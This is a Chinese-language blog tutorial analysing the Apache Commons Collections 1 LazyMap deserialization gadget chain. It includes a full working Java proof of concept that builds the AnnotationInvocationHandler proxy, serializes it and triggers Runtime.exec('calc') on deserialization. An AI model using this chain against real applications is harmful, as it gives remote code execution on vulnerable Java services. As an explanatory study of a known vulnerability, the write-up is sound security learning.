Apache Commons Collections 1 LazyMap

LazyMap链和transformedMap链相似,入口点都是InvokerTransformer类的transform方法,依然是通过ChainedTransformer类链式调用InvokerTransformer类进行反射创建Runtime对象
LazyMap
LazyMap的get函数调用了transform方法,如果factory为构造好的ChainedTransformer对象,当lazyMap类开始调用时,就会执行chainedTransformer.transform方法,等于chainedTransformer.transform(“任意字符串”);
至于绕过if,仅需map的key不存在即可

再往上看,发现 decorate函数可以控制factory变量并创建LazyMap对象
编写poc
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
| public class factory {
public static void main(String[] args) {
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{"getRuntime", null}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"}),
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
HashMap<Object, Object> map = new HashMap<>();
map.put("key", "value");
Map<Object,Object> lzayMap = LazyMap.decorate(map, chainedTransformer);
lzayMap.get(null);
}
}
|
成功执行命令
AnnotationInvocationHandler
寻找调用get函数的类,发现AnnotationInvocationHandler的invoke方法使用了get()函数

想办法调用invoke函数,并绕过if
发现AnnotationInvocationHandler继承了InvocationHandler,是一个拦截器,那么只要构建代理,并写入拦截器对象,那么就会自动调用invoke函数
1
2
3
4
5
6
7
|
Class<?> aClass = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor<?> aClassConstructor = aClass.getDeclaredConstructor(Class.class, Map.class);
aClassConstructor.setAccessible(true);
InvocationHandler invocationHandler = (InvocationHandler) aClassConstructor.newInstance(Target.class, lzayMap);
Map proxy =(Map) Proxy.newProxyInstance(Target.class.getClassLoader(), new Class[]{Map.class}, invocationHandler);
Object o = aClassConstructor.newInstance(Target.class, proxy);
|

绕过if
第一个if会判断代理对象向拦截器传入的参数是不是equals,如果不是,即可绕过。
第二个if判断代理对象传入方法的参数是不是空,如果是空即可绕过。

AnnotationInvocationHandler.readObject
发现readObject方法刚好就有Map类的方法,且参数为空,可以绕过if。
最终poc
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
| package lazymap;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.LazyMap;
import org.apache.commons.collections.map.TransformedMap;
import java.io.FileInputStream;
import java.io.FileOutputStream;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.lang.annotation.Target;
import java.lang.reflect.Constructor;
import java.lang.reflect.InvocationHandler;
import java.lang.reflect.Proxy;
import java.util.HashMap;
import java.util.Map;
public class cc1lazyMap {
public static void main(String[] args) throws Exception {
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{"getRuntime", null}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"}),
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
HashMap<Object, Object> map = new HashMap<>();
map.put("1", "value");
Map<Object,Object> lzayMap = LazyMap.decorate(map, chainedTransformer);
Class<?> aClass = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor<?> aClassConstructor = aClass.getDeclaredConstructor(Class.class, Map.class);
aClassConstructor.setAccessible(true);
InvocationHandler invocationHandler = (InvocationHandler) aClassConstructor.newInstance(Target.class, lzayMap);
Map proxy =(Map) Proxy.newProxyInstance(Target.class.getClassLoader(), new Class[]{Map.class}, invocationHandler);
Object o = aClassConstructor.newInstance(Target.class, proxy);
serialize(o);
deserialize();
}
public static void serialize(Object obj) throws Exception {
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("ser2.bin"));
oos.writeObject(obj);
}
public static void deserialize() throws Exception {
ObjectInputStream ois = new ObjectInputStream(new FileInputStream("ser2.bin"));
Object o = ois.readObject();
System.out.println(o);
}
}
|